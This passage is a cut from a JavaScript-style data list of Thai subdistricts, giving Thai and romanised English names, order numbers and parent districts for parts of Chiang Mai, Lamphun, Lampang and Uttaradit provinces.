{ dspTH: 'สันกำแพง',dspEN:'San Kamphaeng',order:4300,ref:'สันกำแพง'},
{ dspTH: 'ทรายมูล',dspEN:'Sai Mun',order:4301,ref:'สันกำแพง'},
{ dspTH: 'ร้องวัวแดง',dspEN:'Rong Wua Daeng',order:4302,ref:'สันกำแพง'},
{ dspTH: 'บวกค้าง',dspEN:'Buak Khang',order:4303,ref:'สันกำแพง'},
{ dspTH: 'แช่ช้าง',dspEN:'Chae Chang',order:4304,ref:'สันกำแพง'},
{ dspTH: 'ออนใต้',dspEN:'On Tai',order:4305,ref:'สันกำแพง'},
{ dspTH: 'แม่ปูคา',dspEN:'Mae Pu Kha',order:4306,ref:'สันกำแพง'},
{ dspTH: 'ห้วยทราย',dspEN:'Huai Sai',order:4307,ref:'สันกำแพง'},
{ dspTH: 'ต้นเปา',dspEN:'Ton Pao',order:4308,ref:'สันกำแพง'},
{ dspTH: 'สันกลาง',dspEN:'San Klang',order:4309,ref:'สันกำแพง'},
{ dspTH: 'สันทรายหลวง',dspEN:'San Sai Luang',order:4310,ref:'สันทราย'},
{ dspTH: 'สันทรายน้อย',dspEN:'San Sai Noi',order:4311,ref:'สันทราย'},
{ dspTH: 'สันพระเนตร',dspEN:'San Phranet',order:4312,ref:'สันทราย'},
{ dspTH: 'สันนาเม็ง',dspEN:'San Na Meng',order:4313,ref:'สันทราย'},
{ dspTH: 'สันป่าเปา',dspEN:'San Pa Pao',order:4314,ref:'สันทราย'},
{ dspTH: 'หนองแหย่ง',dspEN:'Nong Yaeng',order:4315,ref:'สันทราย'},
{ dspTH: 'หนองจ๊อม',dspEN:'Nong Chom',order:4316,ref:'สันทราย'},
{ dspTH: 'หนองหาร',dspEN:'Nong Han',order:4317,ref:'สันทราย'},
{ dspTH: 'แม่แฝก',dspEN:'Mae Faek',order:4318,ref:'สันทราย'},
{ dspTH: 'แม่แฝกใหม่',dspEN:'Mae Faek Mai',order:4319,ref:'สันทราย'},
{ dspTH: 'เมืองเล็น',dspEN:'Mueang Len',order:4320,ref:'สันทราย'},
{ dspTH: 'ป่าไผ่',dspEN:'Pa Phai',order:4321,ref:'สันทราย'},
{ dspTH: 'หางดง',dspEN:'Hang Dong',order:4322,ref:'หางดง'},
{ dspTH: 'หนองแก๋ว',dspEN:'Nong Kaeo',order:4323,ref:'หางดง'},
{ dspTH: 'หารแก้ว',dspEN:'Han Kaeo',order:4324,ref:'หางดง'},
{ dspTH: 'หนองตอง',dspEN:'Nong Tong',order:4325,ref:'หางดง'},
{ dspTH: 'ขุนคง',dspEN:'Khun Khong',order:4326,ref:'หางดง'},
{ dspTH: 'สบแม่ข่า',dspEN:'Sop Mae Kha',order:4327,ref:'หางดง'},
{ dspTH: 'บ้านแหวน',dspEN:'Ban Waen',order:4328,ref:'หางดง'},
{ dspTH: 'สันผักหวาน',dspEN:'San Phak Wan',order:4329,ref:'หางดง'},
{ dspTH: 'หนองควาย',dspEN:'Nong Khwai',order:4330,ref:'หางดง'},
{ dspTH: 'บ้านปง',dspEN:'Ban Pong',order:4331,ref:'หางดง'},
{ dspTH: 'น้ำแพร่',dspEN:'Nam Phrae',order:4332,ref:'หางดง'},
{ dspTH: 'หางดง',dspEN:'Hang Dong',order:4333,ref:'ฮอด'},
{ dspTH: 'ฮอด',dspEN:'Hot',order:4334,ref:'ฮอด'},
{ dspTH: 'บ้านตาล',dspEN:'Ban Tan',order:4335,ref:'ฮอด'},
{ dspTH: 'บ่อหลวง',dspEN:'Bo Luang',order:4336,ref:'ฮอด'},
{ dspTH: 'บ่อสลี',dspEN:'Bo Sali',order:4337,ref:'ฮอด'},
{ dspTH: 'นาคอเรือ',dspEN:'Na Kho Ruea',order:4338,ref:'ฮอด'},
{ dspTH: 'ดอยเต่า',dspEN:'Doi Tao',order:4339,ref:'ดอยเต่า'},
{ dspTH: 'ท่าเดื่อ',dspEN:'Tha Duea',order:4340,ref:'ดอยเต่า'},
{ dspTH: 'มืดกา',dspEN:'Muet Ka',order:4341,ref:'ดอยเต่า'},
{ dspTH: 'บ้านแอ่น',dspEN:'Ban Aen',order:4342,ref:'ดอยเต่า'},
{ dspTH: 'บงตัน',dspEN:'Bong Tan',order:4343,ref:'ดอยเต่า'},
{ dspTH: 'โปงทุ่ง',dspEN:'Pong Thung',order:4344,ref:'ดอยเต่า'},
{ dspTH: 'อมก๋อย',dspEN:'Omkoi',order:4345,ref:'อมก๋อย'},
{ dspTH: 'ยางเปียง',dspEN:'Yang Piang',order:4346,ref:'อมก๋อย'},
{ dspTH: 'แม่ตื่น',dspEN:'Mae Tuen',order:4347,ref:'อมก๋อย'},
{ dspTH: 'ม่อนจอง',dspEN:'Mon Chong',order:4348,ref:'อมก๋อย'},
{ dspTH: 'สบโขง',dspEN:'Sop Khong',order:4349,ref:'อมก๋อย'},
{ dspTH: 'นาเกียน',dspEN:'Na Kian',order:4350,ref:'อมก๋อย'},
{ dspTH: 'ยางเนิ้ง',dspEN:'Yang Noeng',order:4351,ref:'สารภี'},
{ dspTH: 'สารภี',dspEN:'Saraphi',order:4352,ref:'สารภี'},
{ dspTH: 'ชมภู',dspEN:'Chom Phu',order:4353,ref:'สารภี'},
{ dspTH: 'ไชยสถาน',dspEN:'Chai Sathan',order:4354,ref:'สารภี'},
{ dspTH: 'ขัวมุง',dspEN:'Khua Mung',order:4355,ref:'สารภี'},
{ dspTH: 'หนองแฝก',dspEN:'Nong Faek',order:4356,ref:'สารภี'},
{ dspTH: 'หนองผึ้ง',dspEN:'Nong Phueng',order:4357,ref:'สารภี'},
{ dspTH: 'ท่ากว้าง',dspEN:'Tha Kwang',order:4358,ref:'สารภี'},
{ dspTH: 'ดอนแก้ว',dspEN:'Don Kaeo',order:4359,ref:'สารภี'},
{ dspTH: 'ท่าวังตาล',dspEN:'Tha Wang Tan',order:4360,ref:'สารภี'},
{ dspTH: 'สันทราย',dspEN:'San Sai',order:4361,ref:'สารภี'},
{ dspTH: 'ป่าบง',dspEN:'Pa Bong',order:4362,ref:'สารภี'},
{ dspTH: 'เมืองแหง',dspEN:'Mueang Haeng',order:4363,ref:'เวียงแหง'},
{ dspTH: 'เปียงหลวง',dspEN:'Piang Luang',order:4364,ref:'เวียงแหง'},
{ dspTH: 'แสนไห',dspEN:'Saen Hai',order:4365,ref:'เวียงแหง'},
{ dspTH: 'ปงตำ',dspEN:'Pong Tam',order:4366,ref:'ไชยปราการ'},
{ dspTH: 'ศรีดงเย็น',dspEN:'Si Dong Yen',order:4367,ref:'ไชยปราการ'},
{ dspTH: 'แม่ทะลบ',dspEN:'Mae Thalop',order:4368,ref:'ไชยปราการ'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:4369,ref:'ไชยปราการ'},
{ dspTH: 'บ้านกาด',dspEN:'Ban Kat',order:4370,ref:'แม่วาง'},
{ dspTH: 'ทุ่งปี้',dspEN:'Thung Pi',order:4371,ref:'แม่วาง'},
{ dspTH: 'ทุ่งรวงทอง',dspEN:'Thung Ruang Thong',order:4372,ref:'แม่วาง'},
{ dspTH: 'แม่วิน',dspEN:'Mae Win',order:4373,ref:'แม่วาง'},
{ dspTH: 'ดอนเปา',dspEN:'Don Pao',order:4374,ref:'แม่วาง'},
{ dspTH: 'ออนเหนือ',dspEN:'On Nuea',order:4375,ref:'แม่ออน'},
{ dspTH: 'ออนกลาง',dspEN:'On Klang',order:4376,ref:'แม่ออน'},
{ dspTH: 'บ้านสหกรณ์',dspEN:'Ban Sahakon',order:4377,ref:'แม่ออน'},
{ dspTH: 'ห้วยแก้ว',dspEN:'Huai Kaeo',order:4378,ref:'แม่ออน'},
{ dspTH: 'แม่ทา',dspEN:'Mae Tha',order:4379,ref:'แม่ออน'},
{ dspTH: 'ทาเหนือ',dspEN:'Tha Nuea',order:4380,ref:'แม่ออน'},
{ dspTH: 'ดอยหล่อ',dspEN:'Doi Lo',order:4381,ref:'ดอยหล่อ'},
{ dspTH: 'สองแคว',dspEN:'Song Khwae',order:4382,ref:'ดอยหล่อ'},
{ dspTH: 'ยางคราม',dspEN:'Yang Khram',order:4383,ref:'ดอยหล่อ'},
{ dspTH: 'สันติสุข',dspEN:'Santi Suk',order:4384,ref:'ดอยหล่อ'},
{ dspTH: 'บ้านจันทร์',dspEN:'Ban Chan',order:4385,ref:'กัลยาณิวัฒนา'},
{ dspTH: 'แม่แดด',dspEN:'Mae Dad',order:4386,ref:'กัลยาณิวัฒนา'},
{ dspTH: 'แจ่มหลวง',dspEN:'Chaem Luang',order:4387,ref:'กัลยาณิวัฒนา'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:4388,ref:'เมืองลำพูน'},
{ dspTH: 'เหมืองง่า',dspEN:'Mueang Nga',order:4389,ref:'เมืองลำพูน'},
{ dspTH: 'อุโมงค์',dspEN:'Umong',order:4390,ref:'เมืองลำพูน'},
{ dspTH: 'หนองช้างคืน',dspEN:'Nong Chang Khuen',order:4391,ref:'เมืองลำพูน'},
{ dspTH: 'ประตูป่า',dspEN:'Pratu Pa',order:4392,ref:'เมืองลำพูน'},
{ dspTH: 'ริมปิง',dspEN:'Rim Ping',order:4393,ref:'เมืองลำพูน'},
{ dspTH: 'ต้นธง',dspEN:'Ton Thong',order:4394,ref:'เมืองลำพูน'},
{ dspTH: 'บ้านแป้น',dspEN:'Ban Paen',order:4395,ref:'เมืองลำพูน'},
{ dspTH: 'เหมืองจี้',dspEN:'Mueang Chi',order:4396,ref:'เมืองลำพูน'},
{ dspTH: 'ป่าสัก',dspEN:'Pa Sak',order:4397,ref:'เมืองลำพูน'},
{ dspTH: 'เวียงยอง',dspEN:'Wiang Yong',order:4398,ref:'เมืองลำพูน'},
{ dspTH: 'บ้านกลาง',dspEN:'Ban Klang',order:4399,ref:'เมืองลำพูน'},
{ dspTH: 'มะเขือแจ้',dspEN:'Makhuea Chae',order:4400,ref:'เมืองลำพูน'},
{ dspTH: 'ศรีบัวบาน',dspEN:'Si Bua Ban',order:4401,ref:'เมืองลำพูน'},
{ dspTH: 'หนองหนาม',dspEN:'Nong Nam',order:4402,ref:'เมืองลำพูน'},
{ dspTH: 'ทาปลาดุก',dspEN:'Tha Pla Duk',order:4403,ref:'แม่ทา'},
{ dspTH: 'ทาสบเส้า',dspEN:'Tha Sop Sao',order:4404,ref:'แม่ทา'},
{ dspTH: 'ทากาศ',dspEN:'Tha Kat',order:4405,ref:'แม่ทา'},
{ dspTH: 'ทาขุมเงิน',dspEN:'Tha Khum Ngoen',order:4406,ref:'แม่ทา'},
{ dspTH: 'ทาทุ่งหลวง',dspEN:'Tha Thung Luang',order:4407,ref:'แม่ทา'},
{ dspTH: 'ทาแม่ลอบ',dspEN:'Tha Mae Lop',order:4408,ref:'แม่ทา'},
{ dspTH: 'บ้านโฮ่ง',dspEN:'Ban Hong',order:4409,ref:'บ้านโฮ่ง'},
{ dspTH: 'ป่าพลู',dspEN:'Pa Phlu',order:4410,ref:'บ้านโฮ่ง'},
{ dspTH: 'เหล่ายาว',dspEN:'Lao Yao',order:4411,ref:'บ้านโฮ่ง'},
{ dspTH: 'ศรีเตี้ย',dspEN:'Si Tia',order:4412,ref:'บ้านโฮ่ง'},
{ dspTH: 'หนองปลาสะวาย',dspEN:'Nong Pla Sawai',order:4413,ref:'บ้านโฮ่ง'},
{ dspTH: 'ลี้',dspEN:'Li',order:4414,ref:'ลี้'},
{ dspTH: 'แม่ตืน',dspEN:'Mae Tuen',order:4415,ref:'ลี้'},
{ dspTH: 'นาทราย',dspEN:'Na Sai',order:4416,ref:'ลี้'},
{ dspTH: 'ดงดำ',dspEN:'Dong Dam',order:4417,ref:'ลี้'},
{ dspTH: 'ก้อ',dspEN:'Ko',order:4418,ref:'ลี้'},
{ dspTH: 'แม่ลาน',dspEN:'Mae Lan',order:4419,ref:'ลี้'},
{ dspTH: 'ป่าไผ่',dspEN:'Pa Phai',order:4420,ref:'ลี้'},
{ dspTH: 'ศรีวิชัย',dspEN:'Si Wichai',order:4421,ref:'ลี้'},
{ dspTH: 'ทุ่งหัวช้าง',dspEN:'Thung Hua Chang',order:4422,ref:'ทุ่งหัวช้าง'},
{ dspTH: 'บ้านปวง',dspEN:'Ban Puang',order:4423,ref:'ทุ่งหัวช้าง'},
{ dspTH: 'ตะเคียนปม',dspEN:'Takhian Pom',order:4424,ref:'ทุ่งหัวช้าง'},
{ dspTH: 'ปากบ่อง',dspEN:'Pak Bong',order:4425,ref:'ป่าซาง'},
{ dspTH: 'ป่าซาง',dspEN:'Pa Sang',order:4426,ref:'ป่าซาง'},
{ dspTH: 'แม่แรง',dspEN:'Mae Raeng',order:4427,ref:'ป่าซาง'},
{ dspTH: 'ม่วงน้อย',dspEN:'Muang Noi',order:4428,ref:'ป่าซาง'},
{ dspTH: 'บ้านเรือน',dspEN:'Ban Ruean',order:4429,ref:'ป่าซาง'},
{ dspTH: 'มะกอก',dspEN:'Makok',order:4430,ref:'ป่าซาง'},
{ dspTH: 'ท่าตุ้ม',dspEN:'Tha Tum',order:4431,ref:'ป่าซาง'},
{ dspTH: 'น้ำดิบ',dspEN:'Nam Dip',order:4432,ref:'ป่าซาง'},
{ dspTH: 'นครเจดีย์',dspEN:'Nakhon Chedi',order:4433,ref:'ป่าซาง'},
{ dspTH: 'บ้านธิ',dspEN:'Ban Thi',order:4434,ref:'บ้านธิ'},
{ dspTH: 'ห้วยยาบ',dspEN:'Huai Yap',order:4435,ref:'บ้านธิ'},
{ dspTH: 'หนองล่อง',dspEN:'Nong Long',order:4436,ref:'เวียงหนองล่อง'},
{ dspTH: 'หนองยวง',dspEN:'Nong Yuang',order:4437,ref:'เวียงหนองล่อง'},
{ dspTH: 'วังผาง',dspEN:'Wang Phang',order:4438,ref:'เวียงหนองล่อง'},
{ dspTH: 'เวียงเหนือ',dspEN:'Wiang Nuea',order:4439,ref:'เมืองลำปาง'},
{ dspTH: 'หัวเวียง',dspEN:'Hua Wiang',order:4440,ref:'เมืองลำปาง'},
{ dspTH: 'สวนดอก',dspEN:'Suan Dok',order:4441,ref:'เมืองลำปาง'},
{ dspTH: 'สบตุ๋ย',dspEN:'Sop Tui',order:4442,ref:'เมืองลำปาง'},
{ dspTH: 'พระบาท',dspEN:'Phra Bat',order:4443,ref:'เมืองลำปาง'},
{ dspTH: 'ชมพู',dspEN:'Chomphu',order:4444,ref:'เมืองลำปาง'},
{ dspTH: 'กล้วยแพะ',dspEN:'Kluai Phae',order:4445,ref:'เมืองลำปาง'},
{ dspTH: 'ปงแสนทอง',dspEN:'Pong Saen Thong',order:4446,ref:'เมืองลำปาง'},
{ dspTH: 'บ้านแลง',dspEN:'Ban Laeng',order:4447,ref:'เมืองลำปาง'},
{ dspTH: 'บ้านเสด็จ',dspEN:'Ban Sadet',order:4448,ref:'เมืองลำปาง'},
{ dspTH: 'พิชัย',dspEN:'Phichai',order:4449,ref:'เมืองลำปาง'},
{ dspTH: 'ทุ่งฝาย',dspEN:'Thung Fai',order:4450,ref:'เมืองลำปาง'},
{ dspTH: 'บ้านเอื้อม',dspEN:'Ban Ueam',order:4451,ref:'เมืองลำปาง'},
{ dspTH: 'บ้านเป้า',dspEN:'Ban Pao',order:4452,ref:'เมืองลำปาง'},
{ dspTH: 'บ้านค่า',dspEN:'Ban Kha',order:4453,ref:'เมืองลำปาง'},
{ dspTH: 'บ่อแฮ้ว',dspEN:'Bo Haeo',order:4454,ref:'เมืองลำปาง'},
{ dspTH: 'ต้นธงชัย',dspEN:'Ton Thong Chai',order:4455,ref:'เมืองลำปาง'},
{ dspTH: 'นิคมพัฒนา',dspEN:'Nikhom Phatthana',order:4456,ref:'เมืองลำปาง'},
{ dspTH: 'บุญนาคพัฒนา',dspEN:'Bunnak Phatthana',order:4457,ref:'เมืองลำปาง'},
{ dspTH: 'บ้านดง',dspEN:'Ban Dong',order:4458,ref:'แม่เมาะ'},
{ dspTH: 'นาสัก',dspEN:'Na Sak',order:4459,ref:'แม่เมาะ'},
{ dspTH: 'จางเหนือ',dspEN:'Chang Nuea',order:4460,ref:'แม่เมาะ'},
{ dspTH: 'แม่เมาะ',dspEN:'Mae Mo',order:4461,ref:'แม่เมาะ'},
{ dspTH: 'สบป้าด',dspEN:'Sop Pat',order:4462,ref:'แม่เมาะ'},
{ dspTH: 'ลำปางหลวง',dspEN:'Lampang Luang',order:4463,ref:'เกาะคา'},
{ dspTH: 'นาแก้ว',dspEN:'Na Kaeo',order:4464,ref:'เกาะคา'},
{ dspTH: 'ไหล่หิน',dspEN:'Lai Hin',order:4465,ref:'เกาะคา'},
{ dspTH: 'วังพร้าว',dspEN:'Wang Phrao',order:4466,ref:'เกาะคา'},
{ dspTH: 'ศาลา',dspEN:'Sala',order:4467,ref:'เกาะคา'},
{ dspTH: 'เกาะคา',dspEN:'Ko Kha',order:4468,ref:'เกาะคา'},
{ dspTH: 'นาแส่ง',dspEN:'Na Saeng',order:4469,ref:'เกาะคา'},
{ dspTH: 'ท่าผา',dspEN:'Tha Pha',order:4470,ref:'เกาะคา'},
{ dspTH: 'ใหม่พัฒนา',dspEN:'Mai Phatthana',order:4471,ref:'เกาะคา'},
{ dspTH: 'ทุ่งงาม',dspEN:'Thung Ngam',order:4472,ref:'เสริมงาม'},
{ dspTH: 'เสริมขวา',dspEN:'Soem Khwa',order:4473,ref:'เสริมงาม'},
{ dspTH: 'เสริมซ้าย',dspEN:'Soem Sai',order:4474,ref:'เสริมงาม'},
{ dspTH: 'เสริมกลาง',dspEN:'Soem Klang',order:4475,ref:'เสริมงาม'},
{ dspTH: 'หลวงเหนือ',dspEN:'Luang Nuea',order:4476,ref:'งาว'},
{ dspTH: 'หลวงใต้',dspEN:'Luang Tai',order:4477,ref:'งาว'},
{ dspTH: 'บ้านโป่ง',dspEN:'Ban Pong',order:4478,ref:'งาว'},
{ dspTH: 'บ้านร้อง',dspEN:'Ban Rong',order:4479,ref:'งาว'},
{ dspTH: 'ปงเตา',dspEN:'Pong Tao',order:4480,ref:'งาว'},
{ dspTH: 'นาแก',dspEN:'Na Kae',order:4481,ref:'งาว'},
{ dspTH: 'บ้านอ้อน',dspEN:'Ban On',order:4482,ref:'งาว'},
{ dspTH: 'บ้านแหง',dspEN:'Ban Haeng',order:4483,ref:'งาว'},
{ dspTH: 'บ้านหวด',dspEN:'Ban Huat',order:4484,ref:'งาว'},
{ dspTH: 'แม่ตีบ',dspEN:'Mae Tip',order:4485,ref:'งาว'},
{ dspTH: 'แจ้ห่ม',dspEN:'Chae Hom',order:4486,ref:'แจ้ห่ม'},
{ dspTH: 'บ้านสา',dspEN:'Ban Sa',order:4487,ref:'แจ้ห่ม'},
{ dspTH: 'ปงดอน',dspEN:'Pong Don',order:4488,ref:'แจ้ห่ม'},
{ dspTH: 'แม่สุก',dspEN:'Mae Suk',order:4489,ref:'แจ้ห่ม'},
{ dspTH: 'เมืองมาย',dspEN:'Mueang Mai',order:4490,ref:'แจ้ห่ม'},
{ dspTH: 'ทุ่งผึ้ง',dspEN:'Thung Phueng',order:4491,ref:'แจ้ห่ม'},
{ dspTH: 'วิเชตนคร',dspEN:'Wichet Nakhon',order:4492,ref:'แจ้ห่ม'},
{ dspTH: 'ทุ่งฮั้ว',dspEN:'Thung Hua',order:4493,ref:'วังเหนือ'},
{ dspTH: 'วังเหนือ',dspEN:'Wang Nuea',order:4494,ref:'วังเหนือ'},
{ dspTH: 'วังใต้',dspEN:'Wang Tai',order:4495,ref:'วังเหนือ'},
{ dspTH: 'ร่องเคาะ',dspEN:'Rong Kho',order:4496,ref:'วังเหนือ'},
{ dspTH: 'วังทอง',dspEN:'Wang Thong',order:4497,ref:'วังเหนือ'},
{ dspTH: 'วังซ้าย',dspEN:'Wang Sai',order:4498,ref:'วังเหนือ'},
{ dspTH: 'วังแก้ว',dspEN:'Wang Kaeo',order:4499,ref:'วังเหนือ'},
{ dspTH: 'วังทรายคำ',dspEN:'Wang Sai Kham',order:4500,ref:'วังเหนือ'},
{ dspTH: 'ล้อมแรด',dspEN:'Lom Raet',order:4501,ref:'เถิน'},
{ dspTH: 'แม่วะ',dspEN:'Mae Wa',order:4502,ref:'เถิน'},
{ dspTH: 'แม่ปะ',dspEN:'Mae Pa',order:4503,ref:'เถิน'},
{ dspTH: 'แม่มอก',dspEN:'Mae Mok',order:4504,ref:'เถิน'},
{ dspTH: 'เวียงมอก',dspEN:'Wiang Mok',order:4505,ref:'เถิน'},
{ dspTH: 'นาโป่ง',dspEN:'Na Pong',order:4506,ref:'เถิน'},
{ dspTH: 'แม่ถอด',dspEN:'Mae Thot',order:4507,ref:'เถิน'},
{ dspTH: 'เถินบุรี',dspEN:'Thoen Buri',order:4508,ref:'เถิน'},
{ dspTH: 'แม่พริก',dspEN:'Mae Phrik',order:4509,ref:'แม่พริก'},
{ dspTH: 'ผาปัง',dspEN:'Pha Pang',order:4510,ref:'แม่พริก'},
{ dspTH: 'แม่ปุ',dspEN:'Mae Pu',order:4511,ref:'แม่พริก'},
{ dspTH: 'พระบาทวังตวง',dspEN:'Phra Bat Wang Tuang',order:4512,ref:'แม่พริก'},
{ dspTH: 'แม่ทะ',dspEN:'Mae Tha',order:4513,ref:'แม่ทะ'},
{ dspTH: 'นาครัว',dspEN:'Na Khrua',order:4514,ref:'แม่ทะ'},
{ dspTH: 'ป่าตัน',dspEN:'Pa Tan',order:4515,ref:'แม่ทะ'},
{ dspTH: 'บ้านกิ่ว',dspEN:'Ban Kio',order:4516,ref:'แม่ทะ'},
{ dspTH: 'บ้านบอม',dspEN:'Ban Bom',order:4517,ref:'แม่ทะ'},
{ dspTH: 'น้ำโจ้',dspEN:'Nam Cho',order:4518,ref:'แม่ทะ'},
{ dspTH: 'ดอนไฟ',dspEN:'Don Fai',order:4519,ref:'แม่ทะ'},
{ dspTH: 'หัวเสือ',dspEN:'Hua Suea',order:4520,ref:'แม่ทะ'},
{ dspTH: 'วังเงิน',dspEN:'Wang Ngoen',order:4521,ref:'แม่ทะ'},
{ dspTH: 'สันดอนแก้ว',dspEN:'San Don Kaeo',order:4522,ref:'แม่ทะ'},
{ dspTH: 'สบปราบ',dspEN:'Sop Prap',order:4523,ref:'สบปราบ'},
{ dspTH: 'สมัย',dspEN:'Samai',order:4524,ref:'สบปราบ'},
{ dspTH: 'แม่กัวะ',dspEN:'Mae Kua',order:4525,ref:'สบปราบ'},
{ dspTH: 'นายาง',dspEN:'Na Yang',order:4526,ref:'สบปราบ'},
{ dspTH: 'ห้างฉัตร',dspEN:'Hang Chat',order:4527,ref:'ห้างฉัตร'},
{ dspTH: 'หนองหล่ม',dspEN:'Nong Lom',order:4528,ref:'ห้างฉัตร'},
{ dspTH: 'เมืองยาว',dspEN:'Mueang Yao',order:4529,ref:'ห้างฉัตร'},
{ dspTH: 'ปงยางคก',dspEN:'Pong Yang Khok',order:4530,ref:'ห้างฉัตร'},
{ dspTH: 'เวียงตาล',dspEN:'Wiang Tan',order:4531,ref:'ห้างฉัตร'},
{ dspTH: 'แม่สัน',dspEN:'Mae San',order:4532,ref:'ห้างฉัตร'},
{ dspTH: 'วอแก้ว',dspEN:'Wo Kaeo',order:4533,ref:'ห้างฉัตร'},
{ dspTH: 'เมืองปาน',dspEN:'Mueang Pan',order:4534,ref:'เมืองปาน'},
{ dspTH: 'บ้านขอ',dspEN:'Ban Kho',order:4535,ref:'เมืองปาน'},
{ dspTH: 'ทุ่งกว๋าว',dspEN:'Thung Kwao',order:4536,ref:'เมืองปาน'},
{ dspTH: 'แจ้ซ้อน',dspEN:'Chae Son',order:4537,ref:'เมืองปาน'},
{ dspTH: 'หัวเมือง',dspEN:'Hua Mueang',order:4538,ref:'เมืองปาน'},
{ dspTH: 'ท่าอิฐ',dspEN:'Tha It',order:4539,ref:'เมืองอุตรดิตถ์'},
{ dspTH: 'ท่าเสา',dspEN:'Tha Sao',order:4540,ref:'เมืองอุตรดิตถ์'},
{ dspTH: 'บ้านเกาะ',dspEN:'Ban Ko',order:4541,ref:'เมืองอุตรดิตถ์'},
{ dspTH: 'ป่าเซ่า',dspEN:'Pa Sao',order:4542,ref:'เมืองอุตรดิตถ์'},
{ dspTH: 'คุ้งตะเภา',dspEN:'Khung Taphao',order:4543,ref:'เมืองอุตรดิตถ์'},
{ dspTH: 'วังกะพี้',dspEN:'Wang Kaphi',order:4544,ref:'เมืองอุตรดิตถ์'},
{ dspTH: 'หาดกรวด',dspEN:'Hat Kruat',order:4545,ref:'เมืองอุตรดิตถ์'},
{ dspTH: 'น้ำริด',dspEN:'Nam Rit',order:4546,ref:'เมืองอุตรดิตถ์'},
{ dspTH: 'งิ้วงาม',dspEN:'Ngio Ngam',order:4547,ref:'เมืองอุตรดิตถ์'},
{ dspTH: 'บ้านด่านนาขาม',dspEN:'Ban Dan Na Kham',order:4548,ref:'เมืองอุตรดิตถ์'},
{ dspTH: 'บ้านด่าน',dspEN:'Ban Dan',order:4549,ref:'เมืองอุตรดิตถ์'},
{ dspTH: 'ผาจุก',dspEN:'Pha Chuk',order:4550,ref:'เมืองอุตรดิตถ์'},
{ dspTH: 'วังดิน',dspEN:'Wang Din',order:4551,ref:'เมืองอุตรดิตถ์'},
{ dspTH: 'แสนตอ',dspEN:'Saen To',order:4552,ref:'เมืองอุตรดิตถ์'},
{ dspTH: 'หาดงิ้ว',dspEN:'Hat Ngio',order:4553,ref:'เมืองอุตรดิตถ์'},
{ dspTH: 'ขุนฝาง',dspEN:'Khun Fang',order:4554,ref:'เมืองอุตรดิตถ์'},
{ dspTH: 'ถ้ำฉลอง',dspEN:'Tham Chalong',order:4555,ref:'เมืองอุตรดิตถ์'},
{ dspTH: 'วังแดง',dspEN:'Wang Daeng',order:4556,ref:'ตรอน'},
{ dspTH: 'บ้านแก่ง',dspEN:'Ban Kaeng',order:4557,ref:'ตรอน'},
{ dspTH: 'หาดสองแคว',dspEN:'Hat Song Khwae',order:4558,ref:'ตรอน'},
{ dspTH: 'น้ำอ่าง',dspEN:'Nam Ang',order:4559,ref:'ตรอน'},
{ dspTH: 'ข่อยสูง',dspEN:'Khoi Sung',order:4560,ref:'ตรอน'},
{ dspTH: 'ท่าปลา',dspEN:'Tha Pla',order:4561,ref:'ท่าปลา'},
{ dspTH: 'หาดล้า',dspEN:'Hat La',order:4562,ref:'ท่าปลา'},
{ dspTH: 'ผาเลือด',dspEN:'Pha Lueat',order:4563,ref:'ท่าปลา'},
{ dspTH: 'จริม',dspEN:'Charim',order:4564,ref:'ท่าปลา'},
{ dspTH: 'น้ำหมัน',dspEN:'Nam Man',order:4565,ref:'ท่าปลา'},
{ dspTH: 'ท่าแฝก',dspEN:'Tha Faek',order:4566,ref:'ท่าปลา'},
{ dspTH: 'นางพญา',dspEN:'Nang Phaya',order:4567,ref:'ท่าปลา'},
{ dspTH: 'ร่วมจิต',dspEN:'Ruam Chit',order:4568,ref:'ท่าปลา'},
{ dspTH: 'แสนตอ',dspEN:'Saen To',order:4569,ref:'น้ำปาด'},
{ dspTH: 'บ้านฝาย',dspEN:'Ban Fai',order:4570,ref:'น้ำปาด'},
{ dspTH: 'เด่นเหล็ก',dspEN:'Den Lek',order:4571,ref:'น้ำปาด'},
{ dspTH: 'น้ำไคร้',dspEN:'Nam Khrai',order:4572,ref:'น้ำปาด'},
{ dspTH: 'น้ำไผ่',dspEN:'Nam Phai',order:4573,ref:'น้ำปาด'},
{ dspTH: 'ห้วยมุ่น',dspEN:'Huai Mun',order:4574,ref:'น้ำปาด'},
{ dspTH: 'ฟากท่า',dspEN:'Fak Tha',order:4575,ref:'ฟากท่า'},
{ dspTH: 'สองคอน',dspEN:'Song Khon',order:4576,ref:'ฟากท่า'},
{ dspTH: 'บ้านเสี้ยว',dspEN:'Ban Siao',order:4577,ref:'ฟากท่า'},
{ dspTH: 'สองห้อง',dspEN:'Song Hong',order:4578,ref:'ฟากท่า'},
{ dspTH: 'ม่วงเจ็ดต้น',dspEN:'Muang Chet Ton',order:4579,ref:'บ้านโคก'},
{ dspTH: 'บ้านโคก',dspEN:'Ban Khok',order:4580,ref:'บ้านโคก'},
{ dspTH: 'นาขุม',dspEN:'Na Khum',order:4581,ref:'บ้านโคก'},
{ dspTH: 'บ่อเบี้ย',dspEN:'Bo Bia',order:4582,ref:'บ้านโคก'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:4583,ref:'พิชัย'},
{ dspTH: 'บ้านดารา',dspEN:'Ban Dara',order:4584,ref:'พิชัย'},
{ dspTH: 'ไร่อ้อย',dspEN:'Rai Oi',order:4585,ref:'พิชัย'},
{ dspTH: 'ท่าสัก',dspEN:'Tha Sak',order:4586,ref:'พิชัย'},
{ dspTH: 'คอรุม',dspEN:'Kho Rum',order:4587,ref:'พิชัย'},
{ dspTH: 'บ้านหม้อ',dspEN:'Ban Mo',order:4588,ref:'พิชัย'},
{ dspTH: 'ท่ามะเฟือง',dspEN:'Tha Mafueang',order:4589,ref:'พิชัย'},
{ dspTH: 'บ้านโคน',dspEN:'Ban Khon',order:4590,ref:'พิชัย'},
{ dspTH: 'พญาแมน',dspEN:'Phaya Maen',order:4591,ref:'พิชัย'},
{ dspTH: 'นาอิน',dspEN:'Na In',order:4592,ref:'พิชัย'},
{ dspTH: 'นายาง',dspEN:'Na Yang',order:4593,ref:'พิชัย'},
{ dspTH: 'ศรีพนมมาศ',dspEN:'Si Phanom Mat',order:4594,ref:'ลับแล'},
{ dspTH: 'แม่พูล',dspEN:'Mae Phun',order:4595,ref:'ลับแล'},
{ dspTH: 'นานกกก',dspEN:'Na Nok Kok',order:4596,ref:'ลับแล'},
{ dspTH: 'ฝายหลวง',dspEN:'Fai Luang',order:4597,ref:'ลับแล'},
{ dspTH: 'ชัยจุมพล',dspEN:'Chai Chumphon',order:4598,ref:'ลับแล'},
